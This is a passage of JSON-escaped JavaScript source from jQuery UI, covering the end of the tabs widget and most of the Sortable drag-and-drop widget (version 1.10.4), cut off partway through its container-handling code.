ui-helper-clearfix ui-widget-header ui-corner-all\")\n                .removeAttr(\"role\");\n\n            this.anchors\n                .removeClass(\"ui-tabs-anchor\")\n                .removeAttr(\"role\")\n                .removeAttr(\"tabIndex\")\n                .removeUniqueId();\n\n            this.tabs.add(this.panels).each(function () {\n                if ($.data(this, \"ui-tabs-destroy\")) {\n                    $(this).remove();\n                } else {\n                    $(this)\n                        .removeClass(\"ui-state-default ui-state-active ui-state-disabled \" +\n                            \"ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel\")\n                        .removeAttr(\"tabIndex\")\n                        .removeAttr(\"aria-live\")\n                        .removeAttr(\"aria-busy\")\n                        .removeAttr(\"aria-selected\")\n                        .removeAttr(\"aria-labelledby\")\n                        .removeAttr(\"aria-hidden\")\n                        .removeAttr(\"aria-expanded\")\n                        .removeAttr(\"role\");\n                }\n            });\n\n            this.tabs.each(function () {\n                var li = $(this),\n                    prev = li.data(\"ui-tabs-aria-controls\");\n                if (prev) {\n                    li\n                        .attr(\"aria-controls\", prev)\n                        .removeData(\"ui-tabs-aria-controls\");\n                } else {\n                    li.removeAttr(\"aria-controls\");\n                }\n            });\n\n            this.panels.show();\n\n            if (this.options.heightStyle !== \"content\") {\n                this.panels.css(\"height\", \"\");\n            }\n        },\n\n        enable: function (index) {\n            var disabled = this.options.disabled;\n            if (disabled === false) {\n                return;\n            }\n\n            if (index === undefined) {\n                disabled = false;\n            } else {\n                index = this._getIndex(index);\n                if ($.isArray(disabled)) {\n                    disabled = $.map(disabled, function (num) {\n                        return num !== index ? num : null;\n                    });\n                } else {\n                    disabled = $.map(this.tabs, function (li, num) {\n                        return num !== index ? num : null;\n                    });\n                }\n            }\n            this._setupDisabled(disabled);\n        },\n\n        disable: function (index) {\n            var disabled = this.options.disabled;\n            if (disabled === true) {\n                return;\n            }\n\n            if (index === undefined) {\n                disabled = true;\n            } else {\n                index = this._getIndex(index);\n                if ($.inArray(index, disabled) !== -1) {\n                    return;\n                }\n                if ($.isArray(disabled)) {\n                    disabled = $.merge([index], disabled).sort();\n                } else {\n                    disabled = [index];\n                }\n            }\n            this._setupDisabled(disabled);\n        },\n\n        load: function (index, event) {\n            index = this._getIndex(index);\n            var that = this,\n                tab = this.tabs.eq(index),\n                anchor = tab.find(\".ui-tabs-anchor\"),\n                panel = this._getPanelForTab(tab),\n                eventData = {\n                    tab: tab,\n                    panel: panel\n                };\n\n            // not remote\n            if (isLocal(anchor[0])) {\n                return;\n            }\n\n            this.xhr = $.ajax(this._ajaxSettings(anchor, event, eventData));\n\n            // support: jQuery <1.8\n            // jQuery <1.8 returns false if the request is canceled in beforeSend,\n            // but as of 1.8, $.ajax() always returns a jqXHR object.\n            if (this.xhr && this.xhr.statusText !== \"canceled\") {\n                tab.addClass(\"ui-tabs-loading\");\n                panel.attr(\"aria-busy\", \"true\");\n\n                this.xhr\n                    .success(function (response) {\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout(function () {\n                            panel.html(response);\n                            that._trigger(\"load\", event, eventData);\n                        }, 1);\n                    })\n                    .complete(function (jqXHR, status) {\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout(function () {\n                            if (status === \"abort\") {\n                                that.panels.stop(false, true);\n                            }\n\n                            tab.removeClass(\"ui-tabs-loading\");\n                            panel.removeAttr(\"aria-busy\");\n\n                            if (jqXHR === that.xhr) {\n                                delete that.xhr;\n                            }\n                        }, 1);\n                    });\n            }\n        },\n\n        _ajaxSettings: function (anchor, event, eventData) {\n            var that = this;\n            return {\n                url: anchor.attr(\"href\"),\n                beforeSend: function (jqXHR, settings) {\n                    return that._trigger(\"beforeLoad\", event,\n                        $.extend({jqXHR: jqXHR, ajaxSettings: settings}, eventData));\n                }\n            };\n        },\n\n        _getPanelForTab: function (tab) {\n            var id = $(tab).attr(\"aria-controls\");\n            return this.element.find(this._sanitizeSelector(\"#\" + id));\n        }\n    });\n\n});\n","jquery/ui-modules/sortable.js":"/*!\n * jQuery UI Sortable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/sortable/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n    function isOverAxis(x, reference, size) {\n        return (x > reference) && (x < (reference + size));\n    }\n\n    function isFloating(item) {\n        return (/left|right/).test(item.css(\"float\")) || (/inline|table-cell/).test(item.css(\"display\"));\n    }\n\n    $.widget(\"ui.sortable\", $.ui.mouse, {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"sort\",\n        ready: false,\n        options: {\n            appendTo: \"parent\",\n            axis: false,\n            connectWith: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            dropOnEmpty: true,\n            forcePlaceholderSize: false,\n            forceHelperSize: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            items: \"> *\",\n            opacity: false,\n            placeholder: false,\n            revert: false,\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            scope: \"default\",\n            tolerance: \"intersect\",\n            zIndex: 1000,\n\n            // callbacks\n            activate: null,\n            beforeStop: null,\n            change: null,\n            deactivate: null,\n            out: null,\n            over: null,\n            receive: null,\n            remove: null,\n            sort: null,\n            start: null,\n            stop: null,\n            update: null\n        },\n        _create: function () {\n\n            var o = this.options;\n            this.containerCache = {};\n            this.element.addClass(\"ui-sortable\");\n\n            //Get the items\n            this.refresh();\n\n            //Let's determine if the items are being displayed horizontally\n            this.floating = this.items.length ? o.axis === \"x\" || isFloating(this.items[0].item) : false;\n\n            //Let's determine the parent's offset\n            this.offset = this.element.offset();\n\n            //Initialize mouse events for interaction\n            this._mouseInit();\n\n            //We're ready to go\n            this.ready = true;\n\n        },\n\n        _destroy: function () {\n            this.element\n                .removeClass(\"ui-sortable ui-sortable-disabled\");\n            this._mouseDestroy();\n\n            for (var i = this.items.length - 1; i >= 0; i--) {\n                this.items[i].item.removeData(this.widgetName + \"-item\");\n            }\n\n            return this;\n        },\n\n        _setOption: function (key, value) {\n            if (key === \"disabled\") {\n                this.options[key] = value;\n\n                this.widget().toggleClass(\"ui-sortable-disabled\", !!value);\n            } else {\n                // Don't call widget base _setOption for disable as it adds ui-state-disabled class\n                $.Widget.prototype._setOption.apply(this, arguments);\n            }\n        },\n\n        _mouseCapture: function (event, overrideHandle) {\n            var currentItem = null,\n                validHandle = false,\n                that = this;\n\n            if (this.reverting) {\n                return false;\n            }\n\n            if (this.options.disabled || this.options.type === \"static\") {\n                return false;\n            }\n\n            //We have to refresh the items data once first\n            this._refreshItems(event);\n\n            //Find out if the clicked node (or one of its parents) is a actual item in this.items\n            $(event.target).parents().each(function () {\n                if ($.data(this, that.widgetName + \"-item\") === that) {\n                    currentItem = $(this);\n                    return false;\n                }\n            });\n            if ($.data(event.target, that.widgetName + \"-item\") === that) {\n                currentItem = $(event.target);\n            }\n\n            if (!currentItem) {\n                return false;\n            }\n            if (this.options.handle && !overrideHandle) {\n                $(this.options.handle, currentItem).find(\"*\").addBack().each(function () {\n                    if (this === event.target) {\n                        validHandle = true;\n                    }\n                });\n                if (!validHandle) {\n                    return false;\n                }\n            }\n\n            this.currentItem = currentItem;\n            this._removeCurrentsFromItems();\n            return true;\n\n        },\n\n        _mouseStart: function (event, overrideHandle, noActivation) {\n\n            var i, body,\n                o = this.options;\n\n            this.currentContainer = this;\n\n            //We only need to call refreshPositions, because the refreshItems call has been moved to mouseCapture\n            this.refreshPositions();\n\n            //Create and append the visible helper\n            this.helper = this._createHelper(event);\n\n            //Cache the helper size\n            this._cacheHelperProportions();\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //Get the next scrolling parent\n            this.scrollParent = this.helper.scrollParent();\n\n            //The element's absolute position on the page minus margins\n            this.offset = this.currentItem.offset();\n            this.offset = {\n                top: this.offset.top - this.margins.top,\n                left: this.offset.left - this.margins.left\n            };\n\n            $.extend(this.offset, {\n                click: { //Where the click happened, relative to the element\n                    left: event.pageX - this.offset.left,\n                    top: event.pageY - this.offset.top\n                },\n                parent: this._getParentOffset(),\n                relative: this._getRelativeOffset() //This is a relative to absolute position minus the actual position calculation - only used for relative positioned helper\n            });\n\n            // Only after we got the offset, we can change the helper's position to absolute\n            // TODO: Still need to figure out a way to make relative sorting possible\n            this.helper.css(\"position\", \"absolute\");\n            this.cssPosition = this.helper.css(\"position\");\n\n            //Generate the original position\n            this.originalPosition = this._generatePosition(event);\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt));\n\n            //Cache the former DOM position\n            this.domPosition = {prev: this.currentItem.prev()[0], parent: this.currentItem.parent()[0]};\n\n            //If the helper is not the original, hide the original so it's not playing any role during the drag, won't cause anything bad this way\n            if (this.helper[0] !== this.currentItem[0]) {\n                this.currentItem.hide();\n            }\n\n            //Create the placeholder\n            this._createPlaceholder();\n\n            //Set a containment if given in the options\n            if (o.containment) {\n                this._setContainment();\n            }\n\n            if (o.cursor && o.cursor !== \"auto\") { // cursor option\n                body = this.document.find(\"body\");\n\n                // support: IE\n                this.storedCursor = body.css(\"cursor\");\n                body.css(\"cursor\", o.cursor);\n\n                this.storedStylesheet = $(\"<style>*{ cursor: \" + o.cursor + \" !important; }</style>\").appendTo(body);\n            }\n\n            if (o.opacity) { // opacity option\n                if (this.helper.css(\"opacity\")) {\n                    this._storedOpacity = this.helper.css(\"opacity\");\n                }\n                this.helper.css(\"opacity\", o.opacity);\n            }\n\n            if (o.zIndex) { // zIndex option\n                if (this.helper.css(\"zIndex\")) {\n                    this._storedZIndex = this.helper.css(\"zIndex\");\n                }\n                this.helper.css(\"zIndex\", o.zIndex);\n            }\n\n            //Prepare scrolling\n            if (this.scrollParent[0] !== document && this.scrollParent[0].tagName !== \"HTML\") {\n                this.overflowOffset = this.scrollParent.offset();\n            }\n\n            //Call callbacks\n            this._trigger(\"start\", event, this._uiHash());\n\n            //Recache the helper size\n            if (!this._preserveHelperProportions) {\n                this._cacheHelperProportions();\n            }\n\n\n            //Post \"activate\" events to possible containers\n            if (!noActivation) {\n                for (i = this.containers.length - 1; i >= 0; i--) {\n                    this.containers[i]._trigger(\"activate\", event, this._uiHash(this));\n                }\n            }\n\n            //Prepare possible droppables\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.current = this;\n            }\n\n            if ($.ui.ddmanager && !o.dropBehaviour) {\n                $.ui.ddmanager.prepareOffsets(this, event);\n            }\n\n            this.dragging = true;\n\n            this.helper.addClass(\"ui-sortable-helper\");\n            this._mouseDrag(event); //Execute the drag once - this causes the helper not to be visible before getting its correct position\n            return true;\n\n        },\n\n        _mouseDrag: function (event) {\n            var i, item, itemElement, intersection,\n                o = this.options,\n                scrolled = false;\n\n            //Compute the helpers position\n            this.position = this._generatePosition(event);\n            this.positionAbs = this._convertPositionTo(\"absolute\");\n\n            if (!this.lastPositionAbs) {\n                this.lastPositionAbs = this.positionAbs;\n            }\n\n            //Do scrolling\n            if (this.options.scroll) {\n                if (this.scrollParent[0] !== document && this.scrollParent[0].tagName !== \"HTML\") {\n\n                    if ((this.overflowOffset.top + this.scrollParent[0].offsetHeight) - event.pageY < o.scrollSensitivity) {\n                        this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop + o.scrollSpeed;\n                    } else if (event.pageY - this.overflowOffset.top < o.scrollSensitivity) {\n                        this.scrollParent[0].scrollTop = scrolled = this.scrollParent[0].scrollTop - o.scrollSpeed;\n                    }\n\n                    if ((this.overflowOffset.left + this.scrollParent[0].offsetWidth) - event.pageX < o.scrollSensitivity) {\n                        this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft + o.scrollSpeed;\n                    } else if (event.pageX - this.overflowOffset.left < o.scrollSensitivity) {\n                        this.scrollParent[0].scrollLeft = scrolled = this.scrollParent[0].scrollLeft - o.scrollSpeed;\n                    }\n\n                } else {\n\n                    if (event.pageY - $(document).scrollTop() < o.scrollSensitivity) {\n                        scrolled = $(document).scrollTop($(document).scrollTop() - o.scrollSpeed);\n                    } else if ($(window).height() - (event.pageY - $(document).scrollTop()) < o.scrollSensitivity) {\n                        scrolled = $(document).scrollTop($(document).scrollTop() + o.scrollSpeed);\n                    }\n\n                    if (event.pageX - $(document).scrollLeft() < o.scrollSensitivity) {\n                        scrolled = $(document).scrollLeft($(document).scrollLeft() - o.scrollSpeed);\n                    } else if ($(window).width() - (event.pageX - $(document).scrollLeft()) < o.scrollSensitivity) {\n                        scrolled = $(document).scrollLeft($(document).scrollLeft() + o.scrollSpeed);\n                    }\n\n                }\n\n                if (scrolled !== false && $.ui.ddmanager && !o.dropBehaviour) {\n                    $.ui.ddmanager.prepareOffsets(this, event);\n                }\n            }\n\n            //Regenerate the absolute position used for position checks\n            this.positionAbs = this._convertPositionTo(\"absolute\");\n\n            //Set the helper position\n            if (!this.options.axis || this.options.axis !== \"y\") {\n                this.helper[0].style.left = this.position.left + \"px\";\n            }\n            if (!this.options.axis || this.options.axis !== \"x\") {\n                this.helper[0].style.top = this.position.top + \"px\";\n            }\n\n            //Rearrange\n            for (i = this.items.length - 1; i >= 0; i--) {\n\n                //Cache variables and intersection, continue if no intersection\n                item = this.items[i];\n                itemElement = item.item[0];\n                intersection = this._intersectsWithPointer(item);\n                if (!intersection) {\n                    continue;\n                }\n\n                // Only put the placeholder inside the current Container, skip all\n                // items from other containers. This works because when moving\n                // an item from one container to another the\n                // currentContainer is switched before the placeholder is moved.\n                //\n                // Without this, moving items in \"sub-sortables\" can cause\n                // the placeholder to jitter beetween the outer and inner container.\n                if (item.instance !== this.currentContainer) {\n                    continue;\n                }\n\n                // cannot intersect with itself\n                // no useless actions that have been done before\n                // no action if the item moved is the parent of the item checked\n                if (itemElement !== this.currentItem[0] &&\n                    this.placeholder[intersection === 1 ? \"next\" : \"prev\"]()[0] !== itemElement &&\n                    !$.contains(this.placeholder[0], itemElement) &&\n                    (this.options.type === \"semi-dynamic\" ? !$.contains(this.element[0], itemElement) : true)\n                ) {\n\n                    this.direction = intersection === 1 ? \"down\" : \"up\";\n\n                    if (this.options.tolerance === \"pointer\" || this._intersectsWithSides(item)) {\n                        this._rearrange(event, item);\n                    } else {\n                        break;\n                    }\n\n                    this._trigger(\"change\", event, this._uiHash());\n                    break;\n                }\n            }\n\n            //Post events to containers\n            this._contactContainers(event);\n\n            //Interconnect with droppables\n            if ($.ui.ddmanager) {\n                $.ui.ddmanager.drag(this, event);\n            }\n\n            //Call callbacks\n            this._trigger(\"sort\", event, this._uiHash());\n\n            this.lastPositionAbs = this.positionAbs;\n            return false;\n\n        },\n\n        _mouseStop: function (event, noPropagation) {\n\n            if (!event) {\n                return;\n            }\n\n            //If we are using droppables, inform the manager about the drop\n            if ($.ui.ddmanager && !this.options.dropBehaviour) {\n                $.ui.ddmanager.drop(this, event);\n            }\n\n            if (this.options.revert) {\n                var that = this,\n                    cur = this.placeholder.offset(),\n                    axis = this.options.axis,\n                    animation = {};\n\n                if (!axis || axis === \"x\") {\n                    animation.left = cur.left - this.offset.parent.left - this.margins.left + (this.offsetParent[0] === document.body ? 0 : this.offsetParent[0].scrollLeft);\n                }\n                if (!axis || axis === \"y\") {\n                    animation.top = cur.top - this.offset.parent.top - this.margins.top + (this.offsetParent[0] === document.body ? 0 : this.offsetParent[0].scrollTop);\n                }\n                this.reverting = true;\n                $(this.helper).animate(animation, parseInt(this.options.revert, 10) || 500, function () {\n                    that._clear(event);\n                });\n            } else {\n                this._clear(event, noPropagation);\n            }\n\n            return false;\n\n        },\n\n        cancel: function () {\n\n            if (this.dragging) {\n\n                this._mouseUp({target: null});\n\n                if (this.options.helper === \"original\") {\n                    this.currentItem.css(this._storedCSS).removeClass(\"ui-sortable-helper\");\n                } else {\n                    this.currentItem.show();\n                }\n\n                //Post deactivating events to containers\n                for (var i = this.containers.length - 1; i >= 0; i--) {\n                    this.containers[i]._trigger(\"deactivate\", null, this._uiHash(this));\n                    if (this.containers[i].containerCache.over) {\n                        this.containers[i]._trigger(\"out\", null, this._uiHash(this));\n                        this.containers[i].containerCache.over = 0;\n                    }\n                }\n\n            }\n\n            if (this.placeholder) {\n                //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately, it unbinds ALL events from the original node!\n                if (this.placeholder[0].parentNode) {\n                    this.placeholder[0].parentNode.removeChild(this.placeholder[0]);\n                }\n                if (this.options.helper !== \"original\" && this.helper && this.helper[0].parentNode) {\n                    this.helper.remove();\n                }\n\n                $.extend(this, {\n                    helper: null,\n                    dragging: false,\n                    reverting: false,\n                    _noFinalSort: null\n                });\n\n                if (this.domPosition.prev) {\n                    $(this.domPosition.prev).after(this.currentItem);\n                } else {\n                    $(this.domPosition.parent).prepend(this.currentItem);\n                }\n            }\n\n            return this;\n\n        },\n\n        serialize: function (o) {\n\n            var items = this._getItemsAsjQuery(o && o.connected),\n                str = [];\n            o = o || {};\n\n            $(items).each(function () {\n                var res = ($(o.item || this).attr(o.attribute || \"id\") || \"\").match(o.expression || (/(.+)[\\-=_](.+)/));\n                if (res) {\n                    str.push((o.key || res[1] + \"[]\") + \"=\" + (o.key && o.expression ? res[1] : res[2]));\n                }\n            });\n\n            if (!str.length && o.key) {\n                str.push(o.key + \"=\");\n            }\n\n            return str.join(\"&\");\n\n        },\n\n        toArray: function (o) {\n\n            var items = this._getItemsAsjQuery(o && o.connected),\n                ret = [];\n\n            o = o || {};\n\n            items.each(function () {\n                ret.push($(o.item || this).attr(o.attribute || \"id\") || \"\");\n            });\n            return ret;\n\n        },\n\n        /* Be careful with the following core functions */\n        _intersectsWith: function (item) {\n\n            var x1 = this.positionAbs.left,\n                x2 = x1 + this.helperProportions.width,\n                y1 = this.positionAbs.top,\n                y2 = y1 + this.helperProportions.height,\n                l = item.left,\n                r = l + item.width,\n                t = item.top,\n                b = t + item.height,\n                dyClick = this.offset.click.top,\n                dxClick = this.offset.click.left,\n                isOverElementHeight = (this.options.axis === \"x\") || ((y1 + dyClick) > t && (y1 + dyClick) < b),\n                isOverElementWidth = (this.options.axis === \"y\") || ((x1 + dxClick) > l && (x1 + dxClick) < r),\n                isOverElement = isOverElementHeight && isOverElementWidth;\n\n            if (this.options.tolerance === \"pointer\" ||\n                this.options.forcePointerForContainers ||\n                (this.options.tolerance !== \"pointer\" && this.helperProportions[this.floating ? \"width\" : \"height\"] > item[this.floating ? \"width\" : \"height\"])\n            ) {\n                return isOverElement;\n            } else {\n\n                return (l < x1 + (this.helperProportions.width / 2) && // Right Half\n                    x2 - (this.helperProportions.width / 2) < r && // Left Half\n                    t < y1 + (this.helperProportions.height / 2) && // Bottom Half\n                    y2 - (this.helperProportions.height / 2) < b); // Top Half\n\n            }\n        },\n\n        _intersectsWithPointer: function (item) {\n\n            var isOverElementHeight = (this.options.axis === \"x\") || isOverAxis(this.positionAbs.top + this.offset.click.top, item.top, item.height),\n                isOverElementWidth = (this.options.axis === \"y\") || isOverAxis(this.positionAbs.left + this.offset.click.left, item.left, item.width),\n                isOverElement = isOverElementHeight && isOverElementWidth,\n                verticalDirection = this._getDragVerticalDirection(),\n                horizontalDirection = this._getDragHorizontalDirection();\n\n            if (!isOverElement) {\n                return false;\n            }\n\n            return this.floating ?\n                (((horizontalDirection && horizontalDirection === \"right\") || verticalDirection === \"down\") ? 2 : 1)\n                : (verticalDirection && (verticalDirection === \"down\" ? 2 : 1));\n\n        },\n\n        _intersectsWithSides: function (item) {\n\n            var isOverBottomHalf = isOverAxis(this.positionAbs.top + this.offset.click.top, item.top + (item.height / 2), item.height),\n                isOverRightHalf = isOverAxis(this.positionAbs.left + this.offset.click.left, item.left + (item.width / 2), item.width),\n                verticalDirection = this._getDragVerticalDirection(),\n                horizontalDirection = this._getDragHorizontalDirection();\n\n            if (this.floating && horizontalDirection) {\n                return ((horizontalDirection === \"right\" && isOverRightHalf) || (horizontalDirection === \"left\" && !isOverRightHalf));\n            } else {\n                return verticalDirection && ((verticalDirection === \"down\" && isOverBottomHalf) || (verticalDirection === \"up\" && !isOverBottomHalf));\n            }\n\n        },\n\n        _getDragVerticalDirection: function () {\n            var delta = this.positionAbs.top - this.lastPositionAbs.top;\n            return delta !== 0 && (delta > 0 ? \"down\" : \"up\");\n        },\n\n        _getDragHorizontalDirection: function () {\n            var delta = this.positionAbs.left - this.lastPositionAbs.left;\n            return delta !== 0 && (delta > 0 ? \"right\" : \"left\");\n        },\n\n        refresh: function (event) {\n            this._refreshItems(event);\n            this.refreshPositions();\n            return this;\n        },\n\n        _connectWith: function () {\n            var options = this.options;\n            return options.connectWith.constructor === String ? [options.connectWith] : options.connectWith;\n        },\n\n        _getItemsAsjQuery: function (connected) {\n\n            var i, j, cur, inst,\n                items = [],\n                queries = [],\n                connectWith = this._connectWith();\n\n            if (connectWith && connected) {\n                for (i = connectWith.length - 1; i >= 0; i--) {\n                    cur = $(connectWith[i]);\n                    for (j = cur.length - 1; j >= 0; j--) {\n                        inst = $.data(cur[j], this.widgetFullName);\n                        if (inst && inst !== this && !inst.options.disabled) {\n                            queries.push([$.isFunction(inst.options.items) ? inst.options.items.call(inst.element) : $(inst.options.items, inst.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"), inst]);\n                        }\n                    }\n                }\n            }\n\n            queries.push([$.isFunction(this.options.items) ? this.options.items.call(this.element, null, {\n                options: this.options,\n                item: this.currentItem\n            }) : $(this.options.items, this.element).not(\".ui-sortable-helper\").not(\".ui-sortable-placeholder\"), this]);\n\n            function addItems() {\n                items.push(this);\n            }\n\n            for (i = queries.length - 1; i >= 0; i--) {\n                queries[i][0].each(addItems);\n            }\n\n            return $(items);\n\n        },\n\n        _removeCurrentsFromItems: function () {\n\n            var list = this.currentItem.find(\":data(\" + this.widgetName + \"-item)\");\n\n            this.items = $.grep(this.items, function (item) {\n                for (var j = 0; j < list.length; j++) {\n                    if (list[j] === item.item[0]) {\n                        return false;\n                    }\n                }\n                return true;\n            });\n\n        },\n\n        _refreshItems: function (event) {\n\n            this.items = [];\n            this.containers = [this];\n\n            var i, j, cur, inst, targetData, _queries, item, queriesLength,\n                items = this.items,\n                queries = [[$.isFunction(this.options.items) ? this.options.items.call(this.element[0], event, {item: this.currentItem}) : $(this.options.items, this.element), this]],\n                connectWith = this._connectWith();\n\n            if (connectWith && this.ready) { //Shouldn't be run the first time through due to massive slow-down\n                for (i = connectWith.length - 1; i >= 0; i--) {\n                    cur = $(connectWith[i]);\n                    for (j = cur.length - 1; j >= 0; j--) {\n                        inst = $.data(cur[j], this.widgetFullName);\n                        if (inst && inst !== this && !inst.options.disabled) {\n                            queries.push([$.isFunction(inst.options.items) ? inst.options.items.call(inst.element[0], event, {item: this.currentItem}) : $(inst.options.items, inst.element), inst]);\n                            this.containers.push(inst);\n                        }\n                    }\n                }\n            }\n\n            for (i = queries.length - 1; i >= 0; i--) {\n                targetData = queries[i][1];\n                _queries = queries[i][0];\n\n                for (j = 0, queriesLength = _queries.length; j < queriesLength; j++) {\n                    item = $(_queries[j]);\n\n                    item.data(this.widgetName + \"-item\", targetData); // Data for target checking (mouse manager)\n\n                    items.push({\n                        item: item,\n                        instance: targetData,\n                        width: 0, height: 0,\n                        left: 0, top: 0\n                    });\n                }\n            }\n\n        },\n\n        refreshPositions: function (fast) {\n\n            //This has to be redone because due to the item being moved out/into the offsetParent, the offsetParent's position will change\n            if (this.offsetParent && this.helper) {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            var i, item, t, p;\n\n            for (i = this.items.length - 1; i >= 0; i--) {\n                item = this.items[i];\n\n                //We ignore calculating positions of all connected containers when we're not over them\n                if (item.instance !== this.currentContainer && this.currentContainer && item.item[0] !== this.currentItem[0]) {\n                    continue;\n                }\n\n                t = this.options.toleranceElement ? $(this.options.toleranceElement, item.item) : item.item;\n\n                if (!fast) {\n                    item.width = t.outerWidth();\n                    item.height = t.outerHeight();\n                }\n\n                p = t.offset();\n                item.left = p.left;\n                item.top = p.top;\n            }\n\n            if (this.options.custom && this.options.custom.refreshContainers) {\n                this.options.custom.refreshContainers.call(this);\n            } else {\n                for (i = this.containers.length - 1; i >= 0; i--) {\n                    p = this.containers[i].element.offset();\n                    this.containers[i].containerCache.left = p.left;\n                    this.containers[i].containerCache.top = p.top;\n                    this.containers[i].containerCache.width = this.containers[i].element.outerWidth();\n                    this.containers[i].containerCache.height = this.containers[i].element.outerHeight();\n                }\n            }\n\n            return this;\n        },\n\n        _createPlaceholder: function (that) {\n            that = that || this;\n            var className,\n                o = that.options;\n\n            if (!o.placeholder || o.placeholder.constructor === String) {\n                className = o.placeholder;\n                o.placeholder = {\n                    element: function () {\n\n                        var nodeName = that.currentItem[0].nodeName.toLowerCase(),\n                            element = $(\"<\" + nodeName + \">\", that.document[0])\n                                .addClass(className || that.currentItem[0].className + \" ui-sortable-placeholder\")\n                                .removeClass(\"ui-sortable-helper\");\n\n                        if (nodeName === \"tr\") {\n                            that.currentItem.children().each(function () {\n                                $(\"<td>&#160;</td>\", that.document[0])\n                                    .attr(\"colspan\", $(this).attr(\"colspan\") || 1)\n                                    .appendTo(element);\n                            });\n                        } else if (nodeName === \"img\") {\n                            element.attr(\"src\", that.currentItem.attr(\"src\"));\n                        }\n\n                        if (!className) {\n                            element.css(\"visibility\", \"hidden\");\n                        }\n\n                        return element;\n                    },\n                    update: function (container, p) {\n\n                        // 1. If a className is set as 'placeholder option, we don't force sizes - the class is responsible for that\n                        // 2. The option 'forcePlaceholderSize can be enabled to force it even if a class name is specified\n                        if (className && !o.forcePlaceholderSize) {\n                            return;\n                        }\n\n                        //If the element doesn't have a actual height by itself (without styles coming from a stylesheet), it receives the inline height from the dragged item\n                        if (!p.height()) {\n                            p.height(that.currentItem.innerHeight() - parseInt(that.currentItem.css(\"paddingTop\") || 0, 10) - parseInt(that.currentItem.css(\"paddingBottom\") || 0, 10));\n                        }\n                        if (!p.width()) {\n                            p.width(that.currentItem.innerWidth() - parseInt(that.currentItem.css(\"paddingLeft\") || 0, 10) - parseInt(that.currentItem.css(\"paddingRight\") || 0, 10));\n                        }\n                    }\n                };\n            }\n\n            //Create the placeholder\n            that.placeholder = $(o.placeholder.element.call(that.element, that.currentItem));\n\n            //Append it after the actual current item\n            that.currentItem.after(that.placeholder);\n\n            //Update the size of the placeholder (TODO: Logic to fuzzy, see line 316/317)\n            o.placeholder.update(that, that.placeholder);\n\n        },\n\n        _contactContainers: function (event) {\n            var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, base, cur, nearBottom, floating,\n                innermostContainer = null,\n                innermostIndex = null;\n\n            // get innermost container that intersects with item\n            for (i = this.containers.length - 1; i >= 0; i--) {\n\n                // never consider a container that's located within the item itself\n                if ($.contains(this.currentItem[0], this.containers[i].element[0])) {\n                    continue;\n                }\n\n                if (this._intersectsWith(this.containers[i].containerCache)) {\n\n                    // if we've already found a container and it's more \"inner\" than this, then continue\n                    if (innermostContainer && $.contains(this.containers[i].element[0], innermostContainer.element[0])) {\n                        continue;\n                    }\n\n                    innermostContainer = this.containers[i];\n                    innermostIndex = i;\n\n                } else {\n                    // container doesn't intersect. trigger \"out\" event if necessary\n                    if (this.containers[i].containerCache.over) {\n                        this.containers[i]._trigger(\"out\", event, this._uiHash(this));\n                        this.containers[i].containerCache.over = 0;\n                    }\n                }\n\n            }\n\n            // if no intersecting containers found, return\n            if (!innermostContainer) {\n                return;\n            }\n\n            // move the item into the container if it's not there already\n            if (this.containers.length === 1) {\n                if (!this.containers[innermostIndex].containerCache.over) {\n                    this.containers[innermostIndex]._trigger(\"over\", event, this._uiHash(this));\n                    this.containers[innermostIndex].containerCache.over = 1;\n                }\n            } else {\n\n                //When entering a new container, we will find the item with the least distance and append our item near it\n                dist = 10000;\n                itemWithLeastDistance = null;\n                floating = innermostContainer.floating || isFloating(this.currentItem);\n                posProperty = floating ? \"left\" : \"top\";\n                sizeProperty = floating ? \"width\" : \"height\";\n                base = this.positionAbs[posProperty] + this.offset.click[posProperty];\n                for (j = this.items.length - 1; j >= 0; j--) {\n                    if (!$.contains(this.containers[innermostIndex].element[0], this.items[j].item[0])) {\n                        continue;\n                    }\n                    if (this.items[j].item[0] === this.currentItem[0]) {\n                        continue;\n                    }\n                    if (floating && !isOverAxis(this.positionAbs.top + this.offset.click.top, this.items[j].top, this.items[j].height)) {\n                        continue;\n                    }\n                    cur = this.items[j].item.offset()[posProperty];\n                    nearBottom = false;\n                    if (Math.abs(cur - base) > Math.abs(cur + this.items[j][sizeProperty] - base)) {\n                        nearBottom = true;\n                        cur += this.items[j][sizeProperty];\n                    }\n\n                    if (Math.abs(cur - base) < dist) {\n                        dist = Math.abs(cur - base);\n                        itemWithLeastDistance = this.items[j];\n                        this.direction = nearBottom ? \"up\" : \"down\";\n                    }\n                }\n\n                //Check if dropOnEmpty is enabled\n                if (!itemWithLeastDistance && !this.options.dropOnEmpty) {\n                    return;\n                }\n\n                if (this.currentContainer === this.containers[innermostIndex]) {\n                    return;\n                }\n\n                itemWithLeastDistance ? this._rearrange(event, itemWithLeastDistance, null, true) : this._rearrange(event, null, this.containers[innermostIndex].element, true);\n                this._trigger(\"change\", event, this._uiHash());\n                this.containers[innermostIndex]._trigger(\"change\", event, this._uiHash(this));\n                this.currentContainer = this.containers[innermostIndex];\n\n                //Update the placeholder\n                this.options.placeholder.update(this.currentContainer, this.placeholder);\n\n                